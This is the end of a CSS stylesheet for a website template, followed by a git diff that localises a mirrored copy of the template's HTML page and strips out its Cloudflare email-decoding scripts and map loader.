    margin-left: 1.5em;
}

#filter_header li {
    float: left;
    margin: 0 0.5em 0 0;
}

#filter_header li a {
    color: #AFB6D1;
    padding: 0.4em 0.5em;
    text-transform: uppercase;
}

#filter_header li a.selected {
    color: #AFB6D1;
    font-weight: bold;
    text-shadow: none;
    background-color: #4A4E5C
}

#about .page-head:before, #services .page-head:before {
    background: #666D89
}

#about .page-head small, #services .page-head small {
    color: #A3A7B9
}

#about .page-head, #services .page-head {
    border-bottom: 1px solid #A3A7B9
}

.hexagon {
    margin: 10px auto 5px;
    overflow: hidden;
    width: 193px
}

.portfolio-title {
    position: relative;
    float: left;
    width: 100%;
    height: 20px;
    overflow: hidden;
    margin-top: 5px;
}

.portfolio-title h4 {
    position: relative;
    line-height: 20px;
    width: 100%;
    text-align: center;
    margin: 0;
}

.portfolio-title h4 span {
    width: 100%;
    position: absolute;
    margin: 0 auto;
    left: 0;
    color: #A3A7B9;
    top: 20px;
}

.hexagon a {
    float: left;
    width: 200px;
    height: 200px;
    overflow: hidden;
    display: block;
    position: relative;
}

.hexagon a img {
    position: absolute;
    left: 0;
    top: 0;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: 300ms ease-out;
    -moz-transition: 300ms ease-out;
    -o-transition: 300ms ease-out;
    transition: 300ms ease-out;
    -webkit-backface-visibility: hidden;
}

.hexagon a img.hovering {
    left: 5px;
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    filter: grayscale(0%);
}

.hexagon a span.mask {
    width: 300px;
    height: 300px;
    position: absolute;
    top: -50px;
    left: -50px;
    z-index: 2;
    background: url("http://www.ortheme.com/wrap/passion/img/hexagon_mask.png") no-repeat;
    -webkit-transition: -webkit-transform 300ms ease-out;
    -moz-transition: -moz-transform 300ms ease-out;
    -o-transition: -o-transform 300ms ease-out;
    transition: transform 300ms ease-out;
    -webkit-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.hexagon a span.mask:hover {
    -webkit-transform: rotate(30deg);
    -moz-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    -o-transform: rotate(30deg);
    transform: rotate(30deg);
}

.about_wrap_one {
    margin-bottom: 45px;
    text-align: center;
}

.about_wrap_one p {
    margin-top: 15px
}

.holder {
    overflow: hidden
}

.holder > img {
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}

.about_wrap {
    margin-top: 20px;
}

.about_wrap:hover img {
    -webkit-transform: scale(1.1) rotate(3deg);
    -moz-transform: scale(1.1) rotate(3deg);
    -o-transform: scale(1.1) rotate(3deg);
    -ms-transform: scale(1.1) rotate(3deg);
}

.about_data {
    overflow: hidden;
    padding: 15px;
    background-color: #EEEDED;
}

.about_data ul.title {
    margin: 0 0 10px;
    padding: 0;
}

div.arrow {
    background: url("http://www.ortheme.com/wrap/passion/img/arrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 9px;
    margin: -8px 0 0 17px;
    position: relative;
    width: 12px;
}

.about_data h2, .about_data h3, .about_data p {
    margin: 0;
}

.about_data h2 {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 3px;
    text-transform: uppercase;
}

.about_data h3 {
    font-size: 11px;
    line-height: 17px;
    text-transform: uppercase;
}

.about_data p {
    margin-top: 13px;
}

.about_social {
    border-top: 1px dotted #CCC;
    margin: 13px 0 0;
    overflow: hidden;
    padding: 13px 0 0
}

.about_wrap_one .about_social {
    padding: 15px 13.5% 0
}

.about_wrap_one .about_social li {
    display: inline-block;
    text-align: center;
}

.about_social li {
    border: 1px solid;
    border-radius: 50% 50% 50% 50%;
    display: inline;
    float: left;
    height: 30px;
    line-height: 30px;
    margin-right: 8px;
    text-align: center;
    width: 30px;
}

.about_social li:hover {
    background-color: #666D89;
    border: none
}

.about_social li:hover a {
    color: #F2F2F2
}

.about_social li a {
    font-size: 17px;
    padding: 0 5px;
    color: #666D89
}

.project_wrap {
    margin: 40px 0 0;
}

.cbp-ig-grid {
    list-style: none;
    padding: 0 0 50px 0;
    margin: 0;
}

.cbp-ig-grid:before, .cbp-ig-grid:after {
    content: " ";
    display: table;
}

.cbp-ig-grid:after {
    clear: both;
}

.cbp-ig-grid li {
    width: 33%;
    float: left;
    height: 330px;
    text-align: center;
    border-top: 1px solid #767E9E;
}

.cbp-ig-grid li:nth-child(-n+3) {
    border-top: none;
}

.cbp-ig-grid li:nth-child(3n-1), .cbp-ig-grid li:nth-child(3n-2) {
    box-shadow: 1px 0 0 #767E9E;
}

.cbp-ig-grid li > a {
    display: block;
    height: 100%;
    color: #767E9E;
    -webkit-transition: background 0.2s;
    -moz-transition: background 0.2s;
    transition: background 0.2s;
}

.cbp-ig-grid .cbp-ig-title {
    font-family: aller_lightregular;
    font-size: 1.5em;
    margin: 20px 0 10px 0;
    padding: 20px 0 0 0;
    position: relative;
    text-transform: uppercase;
    -webkit-transition: -webkit-transform 0.2s;
    -moz-transition: -moz-transform 0.2s;
    transition: transform 0.2s;
}

.cbp-ig-grid .cbp-ig-title:before {
    content: '';
    position: absolute;
    background: #767E9E;
    width: 160px;
    height: 6px;
    top: 0px;
    left: 50%;
    margin: -10px 0 0 -80px;
    -webkit-transition: margin-top 0.2s;
    -moz-transition: margin-top 0.2s;
    transition: margin-top 0.2s;
}

.cbp-ig-grid .cbp-ig-category {
    text-transform: uppercase;
    display: inline-block;
    font-size: 1em;
    letter-spacing: 1px;
    color: #AFB6D1;
    -webkit-transform: translateY(10px);
    -moz-transform: -moz-translateY(10px);
    -ms-transform: -ms-translateY(10px);
    transform: translateY(10px);
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
    -moz-transition: -moz-transform 0.3s, opacity 0.2s;
    -webkit-transition: transform 0.3s, opacity 0.2s;
}

.cbp-ig-grid li:hover .cbp-ig-category, .touch .cbp-ig-grid li .cbp-ig-category {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.cbp-ig-grid li > a:hover {
    background: #353947;
}

.cbp-ig-grid li > a:hover .cbp-ig-icon {
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
}

.cbp-ig-grid li > a:hover .cbp-ig-icon:before, .cbp-ig-grid li > a:hover .cbp-ig-title {
    color: #AFB6D1;
}

.cbp-ig-grid li > a:hover .cbp-ig-title {
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
}

.cbp-ig-grid li > a:hover .cbp-ig-title:before {
    background: #AFB6D1;
    margin-top: 60px;
}

@media screen and (max-width: 62.75em) {
    .cbp-ig-grid li {
        width: 50%;
    }

    .cbp-ig-grid li:nth-child(-n+3) {
        border-top: 1px solid #767E9E;
    }

    .cbp-ig-grid li:nth-child(3n-1), .cbp-ig-grid li:nth-child(3n-2) {
        box-shadow: none;
    }

    .cbp-ig-grid li:nth-child(-n+2) {
        border-top: none;
    }

    .cbp-ig-grid li:nth-child(2n-1) {
        box-shadow: 1px 0 0 #767E9E;
    }
}

@media screen and (max-width: 41.6em) {
    .cbp-ig-grid li {
        width: 100%;
    }

    .cbp-ig-grid li:nth-child(-n+2) {
        border-top: 1px solid #767E9E;
    }

    .cbp-ig-grid li:nth-child(2n-1) {
        box-shadow: none
    }

    .cbp-ig-grid li:first-child {
        border-top: none;
    }
}

@media screen and (max-width: 25em) {
    .cbp-ig-grid {
        font-size: 80%;
    }

    .cbp-ig-grid .cbp-ig-category {
        margin-top: 20px;
    }
}

#contact .page-head:before {
    background: #F0D8D9
}

#contact .page-head small {
    color: #BA383D
}

#contact .page-head {
    border-bottom: 1px solid #BA383D
}

.contact {
    background-color: #EB5055;
    border-bottom: 5px solid #F76A6E;
    padding: 50px;
    font-size: .9em;
    color: #F0D8D9;
    font-size: 1.1em;
    line-height: 1.5;
}

.contact a {
    color: #F0D8D9
}

.contact a:hover {
    color: #7A191C
}

#map {
    display: block;
    height: 255px;
    margin: 0 auto;
}

#map.large {
    height: 280px;
}

.overlay {
    display: block;
    text-align: center;
    color: #fff;
    font-size: 60px;
    line-height: 80px;
    opacity: 0.8;
    padding: 0 4px;
}

.overlay_arrow {
    left: 50%;
    margin-left: -16px;
    width: 0;
    height: 0;
    position: absolute;
}

.overlay_arrow.above {
    bottom: -15px;
    border-left: 16px solid transparent;
    border-right: 16px solid transparent;
    border-top: 16px solid #336699;
}

.overlay_arrow.below {
    top: -15px;
    border-left: 16px solid transparent;
    border-right: 16px solid transparent;
    border-bottom: 16px solid #336699;
}

.contact_wrap {
    margin-top: 40px;
}

.contact_wrap > h3 {
    margin: 20px 0;
}

.contact .jumbotron {
    background-color: #DD4449;
    padding: 5px 15px;
}

address {
    font-size: 0.6em;
}

.contact_wrap .form-group {
    margin-bottom: 15px;
}

.contact_wrap label {
    margin-bottom: 5px;
}

label.error {
    color: #F0D8D9;
    display: block;
    float: none;
    font-size: 14px;
    margin-top: 5px;
    text-transform: none;
    width: auto;
}

.submitted {
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.4);
    padding: 25px;
    text-align: center;
    margin: 50px 0;
}

.container .jumbotron.option2 {
    margin-top: 25px;
    padding: 80px 30px;
}

.jumbotron.option2 .social_icons {
    position: relative;
    text-align: left;
}

.jumbotron.option2 .social_icons > ul {
    margin: 5px 0 !important;
    padding: 0;
}

label {
    color: #BA383D;
    font-size: 1.29em;
    font-weight: lighter;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.form-control {
    background-color: #BA383D;
    color: #F0D8D9;
    border: none;
    border-radius: 0 0 0 0;
    height: 40px;
    line-height: 1.5;
    box-shadow: none;
}

.form-control:focus {
    border-color: #F0D8D9;
    color: #F0D8D9;
    -webkit-box-shadow: -0.4em 0em 0em 0em #F0D8D9 inset;
    -moz-box-shadow: -0.4em 0em 0em 0em #F0D8D9 inset;
    box-shadow: -0.4em 0em 0em 0em #F0D8D9 inset;
    -webkit-transition: background-color 0.3s ease-out, box-shadow 0.2s ease, border-color 0.2s ease;
    -moz-transition: background-color 0.3s ease-out, box-shadow 0.2s ease, border-color 0.2s ease;
    -o-transition: background-color 0.3s ease-out, box-shadow 0.2s ease, border-color 0.2s ease;
    -ms-transition: background-color 0.3s ease-out, box-shadow 0.2s ease, border-color 0.2s ease;
    transition: background-color 0.3s ease-out, box-shadow 0.2s ease, border-color 0.2s ease;
}

.form-control:-moz-placeholder {
    color: #EB5055;
}

.form-control::-moz-placeholder {
    color: #EB5055;
    opacity: 1;
}

.form-control:-ms-input-placeholder {
    color: #EB5055;
}

.form-control::-webkit-input-placeholder {
    color: #EB5055;
}

.btn-default {
    background-color: #303441;
    border: none;
    color: #AFB6D1
}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {
    background-color: #4A4F5E;
    color: #AFB6D1;
    outline: none;
}

footer {
    background-color: #303441;
    border-bottom: 5px solid #4A4F5E;
    color: #EB5055;
    padding: 25px 0 10px
}

footer a {
    color: #EB5055
}

.footer_social > li {
    border: 1px solid #EB5055;
    border-radius: 50% 50% 50% 50%;
    float: left;
    height: 25px;
    line-height: 25px;
    margin-right: 5px;
    text-align: center;
    width: 25px;
}

.footer_social > li:hover {
    background-color: #EB5055
}

.footer_social > li:hover a {
    color: #303441;
}

.footer_social li.go_top {
    margin-left: 15px;
    border: none
}

.pace {
    -webkit-pointer-events: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.pace-inactive {
    display: none;
}

.pace .pace-progress {
    background: #eb5055;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 2px;
    -webkit-transition: width 1s;
    -moz-transition: width 1s;
    -o-transition: width 1s;
    transition: width 1s;
}

.pace .pace-progress-inner {
    display: block;
    position: absolute;
    right: 0px;
    width: 100px;
    height: 100%;
    box-shadow: 0 0 10px #eb5055, 0 0 5px #eb5055;
    opacity: 1.0;
    -webkit-transform: rotate(3deg) translate(0px, -4px);
    -moz-transform: rotate(3deg) translate(0px, -4px);
    -ms-transform: rotate(3deg) translate(0px, -4px);
    -o-transform: rotate(3deg) translate(0px, -4px);
    transform: rotate(3deg) translate(0px, -4px);
}

.pace .pace-activity {
    display: block;
    position: fixed;
    z-index: 2000;
    top: 15px;
    right: 15px;
    width: 14px;
    height: 14px;
    border: solid 2px transparent;
    border-top-color: #eb5055;
    border-left-color: #eb5055;
    border-radius: 10px;
    -webkit-animation: pace-spinner 400ms linear infinite;
    -moz-animation: pace-spinner 400ms linear infinite;
    -ms-animation: pace-spinner 400ms linear infinite;
    -o-animation: pace-spinner 400ms linear infinite;
    animation: pace-spinner 400ms linear infinite;
}

@-webkit-keyframes pace-spinner {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-moz-keyframes pace-spinner {
    0% {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-o-keyframes pace-spinner {
    0% {
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-ms-keyframes pace-spinner {
    0% {
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -ms-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes pace-spinner {
    0% {
        transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@font-face {
    font-family: 'any-old-icon';
    src: url('http://www.ortheme.com/wrap/passion/css/anyoldicon/any-old-icon.eot');
    src: url('http://www.ortheme.com/wrap/passion/css/anyoldicon/any-old-icon.eot?#iefix') format('embedded-opentype'), url('http://www.ortheme.com/wrap/passion/css/anyoldicon/any-old-icon.woff') format('woff'), url('http://www.ortheme.com/wrap/passion/css/anyoldicon/any-old-icon.ttf') format('truetype'), url('http://www.ortheme.com/wrap/passion/css/anyoldicon/any-old-icon.svg#any-old-icon') format('svg');
    font-weight: normal;
    font-style: normal;
}

.cbp-ig-icon {
    padding: 40px 0 20px;
    display: block;
    -webkit-transition: -webkit-transform 0.2s;
    transition: -moz-transform 0.2s;
    transition: transform 0.2s;
}

.cbp-ig-icon:before {
    font-family: 'any-old-icon';
    font-size: 10em;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
}

.pavitra-s-tandon-only-goodness:before {
    content: "\e000";
}

.ian-yates-y-fronts:before {
    content: "\e001";
}

.pavitra-s-tandon-chat-for-lovers:before {
    content: "\e002";
}

.muhamad-bahrul-ulum-log-out:before {
    content: "\e003";
}

.muhamad-bahrul-ulum-log-in:before {
    content: "\e004";
}

.justin-skull-ribbon:before {
    content: "\e005";
}

.justin-burns-skull:before {
    content: "\e006";
}

.justin-burns-skull-badge:before {
    content: "\e007";
}

.designmodo-settings:before {
    content: "\e008";
}

.designmodo-location:before {
    content: "\e009";
}

.designmodo-like:before {
    content: "\e00a";
}

.cole-townsend-pencil:before {
    content: "\e00b";
}

.cole-townsend-check:before {
    content: "\e00c";
}

.cole-townsend-chat:before {
    content: "\e00d";
}

.ian-yates-porridge:before {
    content: "\e00e";
}

.ian-yates-mr-whippy:before {
    content: "\e00f";
}

.ian-yates-milk:before {
    content: "\e010";
}

.aleks-dorohovich-rocket:before {
    content: "\e011";
}

.vincent-gschwindemann-sun:before {
    content: "\e012";
}

.vectortuts-pirate-panda:before {
    content: "\e013";
}

.sanjit-saha-afro:before {
    content: "\e014";
}

.samuel-sosina-command-line:before {
    content: "\e015";
}

.quin-robinson-casual-shoe:before {
    content: "\e016";
}

.michael-howarth-tardis:before {
    content: "\e017";
}

.kenneth-bielinski-timer:before {
    content: "\e018";
}

.juan-ortiz-zaforas-plug-f-female:before {
    content: "\e019";
}

.juan-ortiz-zaforas-plug-c-female:before {
    content: "\e01a";
}

.juan-gomez-alzaga-rocking-horse:before {
    content: "\e01b";
}

.juan-gomez-alzaga-paint-brush:before {
    content: "\e01c";
}

.juan-gomez-alzaga-leaf:before {
    content: "\e01d";
}

.juan-gomez-alzaga-bird:before {
    content: "\e01e";
}

.jeffrey-herrera-beer-mug:before {
    content: "\e01f";
}

.jack-rugile-anchor:before {
    content: "\e020";
}

.ilias-ismanalijev-batman:before {
    content: "\e021";
}

.corinne-ducusin-doumbek:before {
    content: "\e022";
}

.aleks-dorohovich-triforce:before {
    content: "\e023";
}

.steve-debeus-farm:before {
    content: "\e024";
}

.patrik-larsson-pokemon:before {
    content: "\e025";
}

.patrik-larsson-pakman:before {
    content: "\e026";
}

.ordog-zoltan-canon:before {
    content: "\e027";
}

.johana-barretto-kitty:before {
    content: "\e028";
}

.johana-barretto-kitty-stripy:before {
    content: "\e029";
}

.jj-moi-manga-poison:before {
    content: "\e02a";
}

.jj-moi-manga-eye:before {
    content: "\e02b";
}

.jj-moi-kneel:before {
    content: "\e02c";
}

.dom-waters-speedo:before {
    content: "\e02d";
}

.dom-waters-knife:before {
    content: "\e02e";
}

.derek-mui-tie:before {
    content: "\e02f";
}

.derek-mui-invader:before {
    content: "\e030";
}

.darren-reay-telephone-box:before {
    content: "\e031";
}

.darren-reay-pen-nib:before {
    content: "\e032";
}

.arno-hattingh-park:before {
    content: "\e033";
}

.anton-boshoff-headset:before {
    content: "\e034";
}

.joshua-barker-landscape:before {
    content: "\e035";
}

.joshua-barker-house:before {
    content: "\e036";
}

.jory-raphael-cart:before {
    content: "\e037";
}

.johan-manuel-hernandez-record-player:before {
    content: "\e038";
}

.danis-lou-joystick:before {
    content: "\e039";
}

.christina-pedersen-walkman:before {
    content: "\e03a";
}

.christina-pedersen-cassette:before {
    content: "\e03b";
}

.chris-spittles-unpinned:before {
    content: "\e03c";
}

.chris-spittles-save:before {
    content: "\e03d";
}

.chris-spittles-pinned:before {
    content: "\e03e";
}

.chris-spittles-health:before {
    content: "\e03f";
}

.chris-spittles-geo-location:before {
    content: "\e040";
}

.cesgra-globe:before {
    content: "\e041";
}

.matt-hakes-spectacles:before {
    content: "\e042";
}

.matt-hakes-moustache:before {
    content: "\e043";
}

.ian-yates-creative-commons:before {
    content: "\e044";
}


==== commit b5ffde1f: "verstka for mac" ====
--- a/about_1.html
+++ b/about_1.html
@@ -1,7 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
 
-<!-- Mirrored from www.ortheme.com/wrap/passion/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 10:49:39 GMT -->
 <head>
     <meta charset="utf-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
@@ -10,7 +9,7 @@
     <meta name="keywords"
           content="business, corporate, corporate website, creative, html5, marketing, multipurpose, responsive, site templates">
     <link rel="shortcut icon" href="img/favicon.png">
-    <title>Passion</title>
+    <title>Официальный сайт</title>
 
     <link href="css/bootstrap.min.css" rel="stylesheet">
 
@@ -88,7 +87,7 @@
                             <strong> Phone General Inquiries: 1-234-567-8910-1234</strong></p>
                         <div class="contact_wrap">
                             <h3>Contact Form</h3>
-                            <form method="post" action="http://www.ortheme.com/wrap/passion/submit_now.php"
+                            <form method="post" action="#"
                                   id="passion_form">
                                 <div class="form-group">
                                     <input type="text" size="50" name="contactname" id="InputName" value=""
@@ -122,24 +121,6 @@
                             <address>
                                 <strong>Email</strong> <a href="http://www.ortheme.com/cdn-cgi/l/email-protection#1f3c"><span
                                     class="__cf_email__" data-cfemail="e6808f949592c88a879592a6839e878b968a83c885898b">[email&#160;protected]</span>
-                                <script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */
-                                !function (t, e, r, n, c, a, p) {
-                                    try {
-                                        t = document.currentScript || function () {
-                                                    for (t = document.getElementsByTagName('script'), e = t.length; e--;)if (t[e].getAttribute('data-cfhash'))return t[e]
-                                                }();
-                                        if (t && (c = t.previousSibling)) {
-                                            p = t.parentNode;
-                                            if (a = c.getAttribute('data-cfemail')) {
-                                                for (e = '', r = '0x' + a.substr(0, 2) | 0, n = 2; a.length - n; n += 2)e += '%' + ('0' + ('0x' + a.substr(n, 2) ^ r).toString(16)).slice(-2);
-                                                p.replaceChild(document.createTextNode(decodeURIComponent(e)), c)
-                                            }
-                                            p.removeChild(t)
-                                        }
-                                    } catch (u) {
-                                    }
-                                }()
-                                /* ]]> */</script>
                             </a><br>
                                 <strong>website</strong> <a href="#page13">www.company.com</a>
                             </address>
@@ -160,7 +141,7 @@
     <div class="container">
         <div class="row">
             <div class="col-xs-12 col-md-9 col-sm-12">
-                <p>Copyright &copy; 2014 Coyier. All rights reserved.</p>
+                <p>Copyright &copy; 2017. SLS IT. All rights reserved.</p>
             </div>
             <div class="col-xs-12 col-md-3 col-sm-12">
                 <ul class=" footer_social clearfix">
@@ -182,44 +163,11 @@
 <script src="js/nicescroll.min.js"></script>
 <script src="js/pace.min.js"></script>
 <script src="js/jquery.validate.min.js"></script>
-<script src="http://maps.google.com/maps/api/js?sensor=true"></script>
-<script src="js/gmaps.min.js"></script>
 <script src="js/isotope.min.js"></script>
 <script src="js/flexslider.min.js"></script>
 <script src="js/waypoints.min.js"></script>
 <script src="js/custom_min.js"></script>
-<script>/* <![CDATA[ */
-(function (d, s, a, i, j, r, l, m, t) {
-    try {
-        l = d.getElementsByTagName('a');
-        t = d.createElement('textarea');
-        for (i = 0; l.length - i; i++) {
-            try {
-                a = l[i].href;
-                s = a.indexOf('/cdn-cgi/l/email-protection');
-                m = a.length;
-                if (a && s > -1 && m > 28) {
-                    j = 28 + s;
-                    s = '';
-                    if (j < m) {
-                        r = '0x' + a.substr(j, 2) | 0;
-                        for (j += 2; j < m && a.charAt(j) != 'X'; j += 2)s += '%' + ('0' + ('0x' + a.substr(j, 2) ^ r).toString(16)).slice(-2);
-                        j++;
-                        s = decodeURIComponent(s) + a.substr(j, m - j)
-                    }
